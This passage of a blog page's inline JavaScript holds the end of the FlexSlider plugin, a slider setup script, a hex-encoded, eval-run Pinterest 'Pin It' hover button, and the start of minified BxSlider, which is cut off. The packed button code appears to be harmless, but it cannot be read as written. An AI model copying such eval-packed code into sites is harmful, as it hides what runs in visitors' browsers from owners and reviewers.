      slider.setup();

      //FlexSlider: added() Callback
      slider.vars.added(slider);
    }
    slider.removeSlide = function(obj) {
      var pos = (isNaN(obj)) ? slider.slides.index($(obj)) : obj;

      // update count
      slider.count -= 1;
      slider.last = slider.count - 1;

      // remove slide
      if (isNaN(obj)) {
        $(obj, slider.slides).remove();
      } else {
        (vertical && reverse) ? slider.slides.eq(slider.last).remove() : slider.slides.eq(obj).remove();
      }

      // update currentSlide, animatingTo, controlNav, and directionNav
      slider.doMath();
      slider.update(pos, "remove");

      // update slider.slides
      slider.slides = $(slider.vars.selector + ':not(.clone)', slider);
      // re-setup the slider to accomdate new slide
      slider.setup();

      // FlexSlider: removed() Callback
      slider.vars.removed(slider);
    }

    //FlexSlider: Initialize
    methods.init();
  }

  // Ensure the slider isn't focussed if the window loses focus.
  $( window ).blur( function ( e ) {
    focused = false;
  }).focus( function ( e ) {
    focused = true;
  });

  //FlexSlider: Default Settings
  $.flexslider.defaults = {
    namespace: "flex-",             //{NEW} String: Prefix string attached to the class of every element generated by the plugin
    selector: ".slides > li",       //{NEW} Selector: Must match a simple pattern. '{container} > {slide}' -- Ignore pattern at your own peril
    animation: "fade",              //String: Select your animation type, "fade" or "slide"
    easing: "swing",                //{NEW} String: Determines the easing method used in jQuery transitions. jQuery easing plugin is supported!
    direction: "horizontal",        //String: Select the sliding direction, "horizontal" or "vertical"
    reverse: false,                 //{NEW} Boolean: Reverse the animation direction
    animationLoop: true,            //Boolean: Should the animation loop? If false, directionNav will received "disable" classes at either end
    smoothHeight: false,            //{NEW} Boolean: Allow height of the slider to animate smoothly in horizontal mode
    startAt: 0,                     //Integer: The slide that the slider should start on. Array notation (0 = first slide)
    slideshow: true,                //Boolean: Animate slider automatically
    slideshowSpeed: 7000,           //Integer: Set the speed of the slideshow cycling, in milliseconds
    animationSpeed: 600,            //Integer: Set the speed of animations, in milliseconds
    initDelay: 0,                   //{NEW} Integer: Set an initialization delay, in milliseconds
    randomize: false,               //Boolean: Randomize slide order
    thumbCaptions: false,           //Boolean: Whether or not to put captions on thumbnails when using the "thumbnails" controlNav.

    // Usability features
    pauseOnAction: true,            //Boolean: Pause the slideshow when interacting with control elements, highly recommended.
    pauseOnHover: false,            //Boolean: Pause the slideshow when hovering over slider, then resume when no longer hovering
    pauseInvisible: true,   		//{NEW} Boolean: Pause the slideshow when tab is invisible, resume when visible. Provides better UX, lower CPU usage.
    useCSS: true,                   //{NEW} Boolean: Slider will use CSS3 transitions if available
    touch: true,                    //{NEW} Boolean: Allow touch swipe navigation of the slider on touch-enabled devices
    video: false,                   //{NEW} Boolean: If using video in the slider, will prevent CSS3 3D Transforms to avoid graphical glitches

    // Primary Controls
    controlNav: true,               //Boolean: Create navigation for paging control of each clide? Note: Leave true for manualControls usage
    directionNav: true,             //Boolean: Create navigation for previous/next navigation? (true/false)
    prevText: "Prev",           //String: Set the text for the "previous" directionNav item
    nextText: "Next",               //String: Set the text for the "next" directionNav item

    // Secondary Navigation
    keyboard: true,                 //Boolean: Allow slider navigating via keyboard left/right keys
    multipleKeyboard: false,        //{NEW} Boolean: Allow keyboard navigation to affect multiple sliders. Default behavior cuts out keyboard navigation with more than one slider present.
    mousewheel: false,              //{UPDATED} Boolean: Requires jquery.mousewheel.js (https://github.com/brandonaaron/jquery-mousewheel) - Allows slider navigating via mousewheel
    pausePlay: false,               //Boolean: Create pause/play dynamic element
    pauseText: "Pause",             //String: Set the text for the "pause" pausePlay item
    playText: "Play",               //String: Set the text for the "play" pausePlay item

    // Special properties
    controlsContainer: "",          //{UPDATED} jQuery Object/Selector: Declare which container the navigation elements should be appended too. Default container is the FlexSlider element. Example use would be $(".flexslider-container"). Property is ignored if given element is not found.
    manualControls: "",             //{UPDATED} jQuery Object/Selector: Declare custom control navigation. Examples would be $(".flex-control-nav li") or "#tabs-nav li img", etc. The number of elements in your controlNav should match the number of slides/tabs.
    sync: "",                       //{NEW} Selector: Mirror the actions performed on this slider with another slider. Use with care.
    asNavFor: "",                   //{NEW} Selector: Internal property exposed for turning the slider into a thumbnail navigation for another slider

    // Carousel Options
    itemWidth: 0,                   //{NEW} Integer: Box-model width of individual carousel items, including horizontal borders and padding.
    itemMargin: 0,                  //{NEW} Integer: Margin between carousel items.
    minItems: 1,                    //{NEW} Integer: Minimum number of carousel items that should be visible. Items will resize fluidly when below this.
    maxItems: 0,                    //{NEW} Integer: Maxmimum number of carousel items that should be visible. Items will resize fluidly when above this limit.
    move: 0,                        //{NEW} Integer: Number of carousel items that should move on animation. If 0, slider will move all visible items.
    allowOneSlide: true,           //{NEW} Boolean: Whether or not to allow a slider comprised of a single slide

    // Callback API
    start: function(){},            //Callback: function(slider) - Fires when the slider loads the first slide
    before: function(){},           //Callback: function(slider) - Fires asynchronously with each slider animation
    after: function(){},            //Callback: function(slider) - Fires after each slider animation completes
    end: function(){},              //Callback: function(slider) - Fires when the slider reaches the last slide (asynchronous)
    added: function(){},            //{NEW} Callback: function(slider) - Fires after a slide is added
    removed: function(){}           //{NEW} Callback: function(slider) - Fires after a slide is removed
  }


  //FlexSlider: Plugin Function
  $.fn.flexslider = function(options) {
    if (options === undefined) options = {};

    if (typeof options === "object") {
      return this.each(function() {
        var $this = $(this),
            selector = (options.selector) ? options.selector : ".slides > li",
            $slides = $this.find(selector);

      if ( ( $slides.length === 1 && options.allowOneSlide === true ) || $slides.length === 0 ) {
          $slides.fadeIn(400);
          if (options.start) options.start($this);
        } else if ($this.data('flexslider') === undefined) {
          new $.flexslider(this, options);
        }
      });
    } else {
      // Helper strings to quickly perform functions on the slider
      var $slider = $(this).data('flexslider');
      switch (options) {
        case "play": $slider.play(); break;
        case "pause": $slider.pause(); break;
        case "stop": $slider.stop(); break;
        case "next": $slider.flexAnimate($slider.getTarget("next"), true); break;
        case "prev":
        case "previous": $slider.flexAnimate($slider.getTarget("prev"), true); break;
        default: if (typeof options === "number") $slider.flexAnimate(options, true);
      }
    }
  }
})(jQuery);
//]]></script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });

	// Flex Slider
    jQuery('.flexslider').flexslider({
		animation: "fade",
		controlNav: false,
	});



    </script>
<!-- PIN IT HOVER BUTTON START -->
<script>
//<![CDATA[
var bs_pinButtonURL = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2J7vWaX7IeziPq2ZUt_lo3iMLcP5ohKKT0n9EyUXosOVcZ9sCgUqtQNTT2i71U1dnWdclOkKSJFk2TTSeDM7zRUEtqpAwmRASqYoRICOWBjbSM8Xc31de_FDXHwhyphenhyphenfQtT5uwS39WH5YFw/s1600/Screenshot_5+copy.png";
var bs_pinButtonPos = "center";
var bs_pinPrefix = "";
var bs_pinSuffix = "";


var _0x5419=["\x31\x6B\x28\x32\x32\x29\x2E\x31\x54\x28\x75\x28\x24\x29\x7B\x24\x28\x27\x4E\x27\x29\x2E\x31\x59\x28\x27\x3C\x34\x20\x73\x3D\x22\x78\x3A\x49\x3B\x22\x20\x50\x3D\x22\x43\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x3E\x27\x29\x3B\x33\x20\x6C\x3B\x33\x20\x6D\x3B\x33\x20\x6E\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x33\x28\x75\x28\x29\x7B\x6D\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x46\x28\x47\x29\x3B\x6E\x3D\x24\x28\x27\x2E\x43\x27\x29\x2E\x48\x28\x47\x29\x3B\x24\x28\x27\x2E\x43\x27\x29\x2E\x32\x31\x28\x29\x7D\x29\x3B\x31\x66\x28\x29\x3B\x75\x20\x31\x66\x28\x29\x7B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x32\x37\x28\x27\x2E\x31\x39\x2C\x2E\x31\x39\x20\x34\x27\x29\x2E\x31\x6E\x28\x75\x28\x29\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x31\x32\x28\x6C\x29\x3B\x33\x20\x61\x3D\x24\x28\x71\x29\x3B\x33\x20\x62\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x77\x22\x29\x29\x3B\x33\x20\x63\x3D\x31\x37\x28\x61\x2E\x74\x28\x22\x54\x2D\x76\x22\x29\x29\x3B\x33\x20\x64\x3B\x33\x20\x65\x3B\x31\x4B\x28\x31\x4C\x29\x7B\x44\x27\x31\x57\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x61\x2E\x48\x28\x47\x29\x2F\x32\x2D\x6E\x2F\x32\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x61\x2E\x46\x28\x47\x29\x2F\x32\x2D\x6D\x2F\x32\x3B\x45\x3B\x44\x27\x32\x36\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x32\x38\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x3B\x44\x27\x31\x69\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x61\x2E\x46\x28\x29\x2D\x6D\x2D\x35\x3B\x45\x3B\x44\x27\x31\x6A\x27\x3A\x64\x3D\x61\x2E\x36\x28\x29\x2E\x77\x2B\x62\x2B\x61\x2E\x48\x28\x29\x2D\x6E\x2D\x35\x3B\x65\x3D\x61\x2E\x36\x28\x29\x2E\x76\x2B\x63\x2B\x35\x3B\x45\x7D\x33\x20\x66\x3D\x61\x2E\x31\x6D\x28\x27\x31\x30\x27\x29\x3B\x33\x20\x67\x3D\x61\x2E\x31\x6F\x28\x27\x2E\x72\x2C\x2E\x31\x70\x2C\x2E\x39\x27\x29\x2E\x51\x28\x27\x2E\x72\x2D\x52\x2C\x2E\x39\x2D\x52\x2C\x2E\x39\x2D\x31\x50\x27\x29\x3B\x33\x20\x68\x3D\x67\x2E\x31\x56\x28\x29\x3B\x42\x28\x55\x20\x56\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x56\x3D\x27\x27\x7D\x42\x28\x55\x20\x57\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x57\x3D\x27\x27\x7D\x42\x28\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 